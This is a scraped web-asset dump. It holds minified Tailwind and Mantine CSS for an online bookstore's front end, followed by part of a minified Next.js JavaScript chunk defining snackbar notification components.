scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right],.data-\[side\=top\]\:-translate-y-1[data-side=top]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-0.25rem}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked]{--tw-translate-x:12px}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked],.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x:0}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[state\=active\]\:bg-neutral-200[data-state=active]{background-color:var(--color-neutral-200)}.data-\[state\=active\]\:bg-neutral-700[data-state=active],.data-\[state\=checked\]\:bg-neutral-700[data-state=checked]{background-color:var(--color-neutral-700)}.data-\[state\=inactive\]\:bg-neutral-50[data-state=inactive]{background-color:var(--color-neutral-50)}.data-\[state\=unchecked\]\:bg-neutral-500[data-state=unchecked]{background-color:var(--color-neutral-500)}.data-\[state\=active\]\:text-white[data-state=active]{color:var(--color-white)}.data-\[state\=inactive\]\:text-neutral-200[data-state=inactive]{color:var(--color-neutral-200)}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=closed\]\:fade-out-50[data-state=closed]{--tw-exit-opacity:0.5}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom-\[300\%\][data-state=closed]{--tw-exit-translate-y:300%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom-\[300\%\][data-state=open]{--tw-enter-translate-y:300%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=closed\]\:\[animation-duration\:_\.3s\][data-state=closed],.data-\[state\=open\]\:\[animation-duration\:_\.3s\][data-state=open]{animation-duration:.3s}.data-\[state\=checked\]\:active\:bg-neutral-600:active[data-state=checked]{background-color:var(--color-neutral-600)}.data-\[state\=unchecked\]\:active\:bg-neutral-700:active[data-state=unchecked]{background-color:var(--color-neutral-700)}.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:visible{visibility:visible}.group[data-state=checked] .group-data-\[state\=checked\]\:flex{display:flex}.group[data-state=checked] .group-data-\[state\=checked\]\:hidden,.group[data-state=unchecked] .group-data-\[state\=unchecked\]\:hidden{display:none}.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:640px){.sm\:w-max{width:-moz-max-content;width:max-content}}@media (min-width:1280px){.xl\:mr-0{margin-right:0}}.\[\&\:first-child\]\:mb-4:first-child{margin-bottom:1rem}.\[\&\:not\(\.button--loading\)\]\:disabled\:border-neutral-200:disabled:not(.button--loading){border-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-200:disabled:not(.button--loading){background-color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-neutral-50:disabled:not(.button--loading){background-color:var(--color-neutral-50)}.\[\&\:not\(\.button--loading\)\]\:disabled\:bg-white:disabled:not(.button--loading){background-color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-neutral-200:disabled:not(.button--loading){color:var(--color-neutral-200)}.\[\&\:not\(\.button--loading\)\]\:disabled\:text-white:disabled:not(.button--loading){color:var(--color-white)}.\[\&\:not\(\.button--loading\)\]\:disabled\:opacity-50:disabled:not(.button--loading){opacity:.5}.\[\&\:nth-child\(odd\)\]\:pr-4:nth-child(odd){padding-right:1rem}.\[\&\[data-state\=\"closed\"\]\]\:border-transparent[data-state=closed]{border-color:transparent}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-150[data-state=open]{border-color:var(--color-neutral-150)}.\[\&\[data-state\=\"open\"\]\]\:border-neutral-700[data-state=open]{border-color:var(--color-neutral-700)}.\[\&\[data-state\=\"open\"\]\]\:border-red-500[data-state=open]{border-color:var(--color-red-500)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#2d3033\][data-state=open]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=\"open\"\]\]\:shadow-\[0_0_0_1px_\#b91126\][data-state=open]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cart-list-product:first-child .\[\.cart-list-product\:first-child_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:sticky{position:sticky}.dweb .\[\.dweb_\&\]\:bottom-auto{bottom:auto}.dweb .\[\.dweb_\&\]\:top-\[88px\]{top:88px}.dweb .\[\.dweb_\&\]\:mx-auto{margin-left:auto;margin-right:auto}.dweb .\[\.dweb_\&\]\:mb-0{margin-bottom:0}.dweb .\[\.dweb_\&\]\:mb-6{margin-bottom:1.5rem}.dweb .\[\.dweb_\&\]\:mb-\[80px\]{margin-bottom:80px}.dweb .\[\.dweb_\&\]\:ml-4{margin-left:1rem}.dweb .\[\.dweb_\&\]\:ml-auto{margin-left:auto}.dweb .\[\.dweb_\&\]\:mt-0{margin-top:0}.dweb .\[\.dweb_\&\]\:mt-3{margin-top:.75rem}.dweb .\[\.dweb_\&\]\:mt-4{margin-top:1rem}.dweb .\[\.dweb_\&\]\:mt-5{margin-top:1.25rem}.dweb .\[\.dweb_\&\]\:mt-6{margin-top:1.5rem}.dweb .\[\.dweb_\&\]\:mt-8{margin-top:2rem}.dweb .\[\.dweb_\&\]\:mt-\[56px\]{margin-top:56px}.dweb .\[\.dweb_\&\]\:block{display:block}.dweb .\[\.dweb_\&\]\:inline-block{display:inline-block}.dweb .\[\.dweb_\&\]\:flex{display:flex}.dweb .\[\.dweb_\&\]\:hidden{display:none}.dweb .\[\.dweb_\&\]\:h-10{height:3rem}.dweb .\[\.dweb_\&\]\:h-\[100px\]{height:100px}.dweb .\[\.dweb_\&\]\:h-\[120px\]{height:120px}.dweb .\[\.dweb_\&\]\:h-\[130px\]{height:130px}.dweb .\[\.dweb_\&\]\:h-\[206px\]{height:206px}.dweb .\[\.dweb_\&\]\:h-\[224px\]{height:224px}.dweb .\[\.dweb_\&\]\:h-\[251\.5px\]{height:251.5px}.dweb .\[\.dweb_\&\]\:h-\[290px\]{height:290px}.dweb .\[\.dweb_\&\]\:\!w-\[138px\]{width:138px!important}.dweb .\[\.dweb_\&\]\:\!w-\[160px\]{width:160px!important}.dweb .\[\.dweb_\&\]\:\!w-\[168px\]{width:168px!important}.dweb .\[\.dweb_\&\]\:\!w-\[180px\]{width:180px!important}.dweb .\[\.dweb_\&\]\:w-10{width:3rem}.dweb .\[\.dweb_\&\]\:w-\[100px\]{width:100px}.dweb .\[\.dweb_\&\]\:w-\[142px\]{width:142px}.dweb .\[\.dweb_\&\]\:w-\[152px\]{width:152px}.dweb .\[\.dweb_\&\]\:w-\[160px\]{width:160px}.dweb .\[\.dweb_\&\]\:w-\[168px\]{width:168px}.dweb .\[\.dweb_\&\]\:w-\[180px\]{width:180px}.dweb .\[\.dweb_\&\]\:w-\[188px\]{width:188px}.dweb .\[\.dweb_\&\]\:w-\[320px\]{width:320px}.dweb .\[\.dweb_\&\]\:w-\[340px\]{width:340px}.dweb .\[\.dweb_\&\]\:w-\[380px\]{width:380px}.dweb .\[\.dweb_\&\]\:w-\[480px\]{width:480px}.dweb .\[\.dweb_\&\]\:w-\[488px\]{width:488px}.dweb .\[\.dweb_\&\]\:w-\[496px\]{width:496px}.dweb .\[\.dweb_\&\]\:w-\[500px\]{width:500px}.dweb .\[\.dweb_\&\]\:w-\[592px\]{width:592px}.dweb .\[\.dweb_\&\]\:w-\[70\%\]{width:70%}.dweb .\[\.dweb_\&\]\:w-\[800px\]{width:800px}.dweb .\[\.dweb_\&\]\:w-\[870px\]{width:870px}.dweb .\[\.dweb_\&\]\:w-auto{width:auto}.dweb .\[\.dweb_\&\]\:w-full{width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[100\%\]{max-width:100%}.dweb .\[\.dweb_\&\]\:max-w-\[1000px\]{max-width:1000px}.dweb .\[\.dweb_\&\]\:max-w-\[576px\]{max-width:576px}.dweb .\[\.dweb_\&\]\:max-w-\[592px\]{max-width:592px}.dweb .\[\.dweb_\&\]\:shrink-0{flex-shrink:0}.dweb .\[\.dweb_\&\]\:scroll-mt-15{scroll-margin-top:10rem}.dweb .\[\.dweb_\&\]\:flex-row{flex-direction:row}.dweb .\[\.dweb_\&\]\:flex-col{flex-direction:column}.dweb .\[\.dweb_\&\]\:items-center{align-items:center}.dweb .\[\.dweb_\&\]\:justify-normal{justify-content:normal}.dweb .\[\.dweb_\&\]\:justify-end{justify-content:flex-end}.dweb .\[\.dweb_\&\]\:justify-center{justify-content:center}.dweb .\[\.dweb_\&\]\:justify-between{justify-content:space-between}.dweb .\[\.dweb_\&\]\:gap-10{gap:3rem}.dweb .\[\.dweb_\&\]\:gap-2{gap:.5rem}.dweb .\[\.dweb_\&\]\:gap-4{gap:1rem}.dweb .\[\.dweb_\&\]\:gap-8{gap:2rem}.dweb .\[\.dweb_\&\]\:gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.dweb .\[\.dweb_\&\]\:gap-y-1{row-gap:.25rem}.dweb .\[\.dweb_\&\]\:gap-y-6{row-gap:1.5rem}.dweb .\[\.dweb_\&\]\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(5rem * var(--tw-space-x-reverse));margin-left:calc(5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.dweb .\[\.dweb_\&\]\:rounded-2xl{border-radius:2.5rem}.dweb .\[\.dweb_\&\]\:rounded-m{border-radius:1rem}.dweb .\[\.dweb_\&\]\:border{border-width:1px}.dweb .\[\.dweb_\&\]\:border-neutral-150{border-color:var(--color-neutral-150)}.dweb .\[\.dweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:bg-white{background-color:var(--color-white)}.dweb .\[\.dweb_\&\]\:p-8{padding:2rem}.dweb .\[\.dweb_\&\]\:px-0{padding-left:0;padding-right:0}.dweb .\[\.dweb_\&\]\:px-3{padding-left:.75rem;padding-right:.75rem}.dweb .\[\.dweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.dweb .\[\.dweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.dweb .\[\.dweb_\&\]\:px-\[176px\]{padding-left:176px;padding-right:176px}.dweb .\[\.dweb_\&\]\:py-2{padding-top:.5rem;padding-bottom:.5rem}.dweb .\[\.dweb_\&\]\:py-8{padding-top:2rem;padding-bottom:2rem}.dweb .\[\.dweb_\&\]\:py-9{padding-top:2.5rem;padding-bottom:2.5rem}.dweb .\[\.dweb_\&\]\:py-\[72px\]{padding-top:72px;padding-bottom:72px}.dweb .\[\.dweb_\&\]\:pb-0{padding-bottom:0}.dweb .\[\.dweb_\&\]\:pb-12{padding-bottom:5rem}.dweb .\[\.dweb_\&\]\:pb-4{padding-bottom:1rem}.dweb .\[\.dweb_\&\]\:pt-4{padding-top:1rem}.dweb .\[\.dweb_\&\]\:pt-\[43px\]{padding-top:43px}.dweb .\[\.dweb_\&\]\:text-left{text-align:left}.dweb .\[\.dweb_\&\]\:text-center{text-align:center}.dweb .\[\.dweb_\&\]\:text-right{text-align:right}.dweb .\[\.dweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.dweb .\[\.dweb_\&\]\:text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.dweb .\[\.dweb_\&\]\:text-neutral-700{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:cursor-pointer:hover{cursor:pointer}.dweb .\[\.dweb_\&\]\:hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-brand-700:hover{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.dweb .\[\.dweb_\&\]\:hover\:text-brand-500:hover{color:var(--color-brand-500)}.dweb .\[\.dweb_\&\]\:hover\:text-neutral-700:hover{color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2)}.dweb .\[\.dweb_\&\]\:hover\:shadow-2:hover,.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dweb .\[\.dweb_\&\]\:hover\:shadow-none:hover{--tw-shadow:var(--shadow-none);--tw-shadow-colored:var(--shadow-none)}.dweb .\[\.dweb_\&\]\:active\:text-s-extrabold:active{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.dweb .\[\.dweb_\&\]\:enabled\:hover\:border-neutral-700:hover:enabled,.dweb .\[\.dweb_\&\]\:hover\:enabled\:border-neutral-700:enabled:hover{border-color:var(--color-neutral-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-brand-700:hover:enabled{background-color:var(--color-brand-700)}.dweb .\[\.dweb_\&\]\:enabled\:hover\:bg-neutral-50:hover:enabled{background-color:var(--color-neutral-50)}.dweb .data-\[state\=closed\]\:\[\.dweb_\&\]\:slide-out-to-top-\[300\%\][data-state=closed]{--tw-exit-translate-y:-300%}.dweb .data-\[state\=open\]\:\[\.dweb_\&\]\:slide-in-from-top-\[300\%\][data-state=open]{--tw-enter-translate-y:-300%}.dweb .\[\.dweb_\&\]\:data-\[state\=active\]\:hover\:bg-neutral-600:hover[data-state=active],.dweb .\[\.dweb_\&\]\:data-\[state\=checked\]\:hover\:bg-neutral-600:hover[data-state=checked]{background-color:var(--color-neutral-600)}.dweb .\[\.dweb_\&\]\:data-\[state\=inactive\]\:hover\:bg-neutral-200:hover[data-state=inactive]{background-color:var(--color-neutral-200)}.dweb .\[\.dweb_\&\]\:data-\[state\=unchecked\]\:hover\:bg-neutral-600:hover[data-state=unchecked]{background-color:var(--color-neutral-600)}.dweb .\[\&\:first-child\]\:\[\.dweb_\&\]\:mt-8:first-child{margin-top:2rem}.mweb .\[\.mweb_\&\]\:sticky{position:sticky}.mweb .\[\.mweb_\&\]\:left-\[114px\]{left:114px}.mweb .\[\.mweb_\&\]\:top-\[160px\]{top:160px}.mweb .\[\.mweb_\&\]\:mb-2{margin-bottom:.5rem}.mweb .\[\.mweb_\&\]\:mt-0{margin-top:0}.mweb .\[\.mweb_\&\]\:mt-10{margin-top:3rem}.mweb .\[\.mweb_\&\]\:mt-12{margin-top:5rem}.mweb .\[\.mweb_\&\]\:mt-15{margin-top:10rem}.mweb .\[\.mweb_\&\]\:mt-2{margin-top:.5rem}.mweb .\[\.mweb_\&\]\:mt-4{margin-top:1rem}.mweb .\[\.mweb_\&\]\:mt-7{margin-top:1.75rem}.mweb .\[\.mweb_\&\]\:mt-8{margin-top:2rem}.mweb .\[\.mweb_\&\]\:mt-9{margin-top:2.5rem}.mweb .\[\.mweb_\&\]\:flex{display:flex}.mweb .\[\.mweb_\&\]\:hidden{display:none}.mweb .\[\.mweb_\&\]\:h-6{height:1.5rem}.mweb .\[\.mweb_\&\]\:h-\[200px\]{height:200px}.mweb .\[\.mweb_\&\]\:h-\[55dvh\]{height:55dvh}.mweb .\[\.mweb_\&\]\:h-\[65vh\]{height:65vh}.mweb .\[\.mweb_\&\]\:h-\[70dvh\]{height:70dvh}.mweb .\[\.mweb_\&\]\:min-h-\[calc\(100dvh_-_56\.5px\)\]{min-height:calc(100dvh - 56.5px)}.mweb .\[\.mweb_\&\]\:w-\[160px\]{width:160px}.mweb .\[\.mweb_\&\]\:w-\[350px\]{width:350px}.mweb .\[\.mweb_\&\]\:w-\[78px\]{width:78px}.mweb .\[\.mweb_\&\]\:w-\[calc\(100dvw_-_32px\)\]{width:calc(100dvw - 32px)}.mweb .\[\.mweb_\&\]\:max-w-\[330px\]{max-width:330px}.mweb .\[\.mweb_\&\]\:max-w-\[360px\]{max-width:360px}.mweb .\[\.mweb_\&\]\:max-w-\[380px\]{max-width:380px}.mweb .\[\.mweb_\&\]\:max-w-\[468px\]{max-width:468px}.mweb .\[\.mweb_\&\]\:scroll-mt-10{scroll-margin-top:3rem}.mweb .\[\.mweb_\&\]\:scroll-mt-11{scroll-margin-top:4rem}.mweb .\[\.mweb_\&\]\:flex-col{flex-direction:column}.mweb .\[\.mweb_\&\]\:items-start{align-items:flex-start}.mweb .\[\.mweb_\&\]\:justify-center{justify-content:center}.mweb .\[\.mweb_\&\]\:gap-3{gap:.75rem}.mweb .\[\.mweb_\&\]\:gap-4{gap:1rem}.mweb .\[\.mweb_\&\]\:gap-y-3{row-gap:.75rem}.mweb .\[\.mweb_\&\]\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.mweb .\[\.mweb_\&\]\:overflow-x-auto{overflow-x:auto}.mweb .\[\.mweb_\&\]\:bg-neutral-50{background-color:var(--color-neutral-50)}.mweb .\[\.mweb_\&\]\:px-4{padding-left:1rem;padding-right:1rem}.mweb .\[\.mweb_\&\]\:px-6{padding-left:1.5rem;padding-right:1.5rem}.mweb .\[\.mweb_\&\]\:pb-0{padding-bottom:0}.mweb .\[\.mweb_\&\]\:pb-2{padding-bottom:.5rem}.mweb .\[\.mweb_\&\]\:pb-6{padding-bottom:1.5rem}.mweb .\[\.mweb_\&\]\:pb-7{padding-bottom:1.75rem}.mweb .\[\.mweb_\&\]\:pb-\[10px\]{padding-bottom:10px}.mweb .\[\.mweb_\&\]\:pb-\[96px\]{padding-bottom:96px}.mweb .\[\.mweb_\&\]\:pl-3{padding-left:.75rem}.mweb .\[\.mweb_\&\]\:text-l-extrabold{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-m-extrabold{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-extrabold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:500}.mweb .\[\.mweb_\&\]\:text-xs-extrabold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:800}.mweb .\[\.mweb_\&\]\:text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:500}.web .\[\.web_\&\]\:text-left{text-align:left}:root{color-scheme:light;--mantine-z-index-app:100;--mantine-z-index-modal:200;--mantine-z-index-popover:300;--mantine-z-index-overlay:400;--mantine-z-index-max:9999;--mantine-scale:1;--mantine-cursor-type:default;--mantine-color-white:#fff;--mantine-color-black:#2d3033;--mantine-color-gray-0:#f1f2f2;--mantine-color-gray-6:#71797f;--mantine-primary-color-contrast:var(--mantine-color-white);--mantine-color-text:var(--mantine-color-black);--mantine-color-dimmed:var(--mantine-color-gray-6);--mantine-line-height:1.55;--mantine-font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;--mantine-font-family-monospace:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;--mantine-font-family-headings:var(--mantine-font-family);--mantine-heading-font-weight:700;--mantine-breakpoint-xs:36em;--mantine-breakpoint-sm:48em;--mantine-breakpoint-md:62em;--mantine-breakpoint-lg:75em;--mantine-breakpoint-xl:88em;--mantine-spacing-xs:calc(0.625rem * var(--mantine-scale));--mantine-spacing-sm:calc(0.75rem * var(--mantine-scale));--mantine-spacing-md:calc(1rem * var(--mantine-scale));--mantine-spacing-lg:calc(1.25rem * var(--mantine-scale));--mantine-spacing-xl:calc(2rem * var(--mantine-scale));--mantine-font-size-xs:calc(0.75rem * var(--mantine-scale));--mantine-font-size-sm:calc(0.875rem * var(--mantine-scale));--mantine-font-size-md:calc(1rem * var(--mantine-scale));--mantine-font-size-lg:calc(1.125rem * var(--mantine-scale));--mantine-font-size-xl:calc(1.25rem * var(--mantine-scale));--mantine-radius-default:calc(0.25rem * var(--mantine-scale));--mantine-radius-xs:calc(0.125rem * var(--mantine-scale));--mantine-radius-sm:calc(0.25rem * var(--mantine-scale));--mantine-radius-md:calc(0.5rem * var(--mantine-scale));--mantine-radius-lg:calc(1rem * var(--mantine-scale));--mantine-radius-xl:calc(2rem * var(--mantine-scale))}.m_87cf2631{background-color:transparent;cursor:pointer;border:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:var(--mantine-font-size-md);text-align:left;text-decoration:none;color:inherit;touch-action:manipulation;-webkit-tap-highlight-color:rgba(0,0,0,0)}:where([dir=rtl]) .m_87cf2631{text-align:right}.m_730a79ed.mantine-DatePicker-calendarHeader{margin-bottom:32px}.m_f6645d97.mantine-DatePicker-calendarHeaderLevel{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800;padding:0 12px}.mantine-DatePicker-levelsGroup>div:first-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:left}.mantine-DatePicker-levelsGroup>div:last-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:right}.mantine-DatePicker-levelsGroup>div:only-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:center}.m_18a3eca.mantine-DatePicker-weekday{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;text-align:center;color:var(--mantine-color-black)}.mantine-DatePicker-monthCell{position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-in-range]{background-color:var(--mantine-color-gray-0)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected]{background-color:var(--mantine-color-black)!important;border-radius:999px!important;position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-weekend]{color:var(--mantine-color-white)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-weekend]{color:var(--mantine-color-black)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-first-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(270deg,#f1f2f2 50%,transparent 0);content:""}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-last-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(90deg,#f1f2f2 50%,transparent 0);content:""}.m_396ce5cb.mantine-DatePicker-day{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.m_8f457cd5:where([data-with-spacing]){padding:0!important}

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js
body_size: 3386
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2b02b813-6123-4268-b279-ed3a2e89e16c",e._sentryDebugIdIdentifier="sentry-dbid-2b02b813-6123-4268-b279-ed3a2e89e16c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[568],{23043:function(e,t,a){a.d(t,{A9:function(){return u},AC:function(){return d},Gp:function(){return l},U1:function(){return c},wT:function(){return o}});var n=a(52676),r=a(93063),i=a(75271),s=a(51298);let o=r.zt,l=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.l_,{ref:t,className:(0,s.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...i})});l.displayName=r.l_.displayName;let u=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.fC,{ref:t,className:(0,s.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...i})});u.displayName=r.fC.displayName;let d=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.aU,{ref:t,"data-testid":"snackbarAction",className:(0,s.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...i})});d.displayName=r.aU.displayName;let c=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.dk,{ref:t,className:(0,s.cn)("text-s-medium text-neutral-50",a),...i})});c.displayName=r.dk.displayName},13727:function(e,t,a){var n=a(52676),r=a(16731),i=a(85910),s=a(35547),o=a.n(s),l=a(64913),u=a(89188),d=a(26221);let 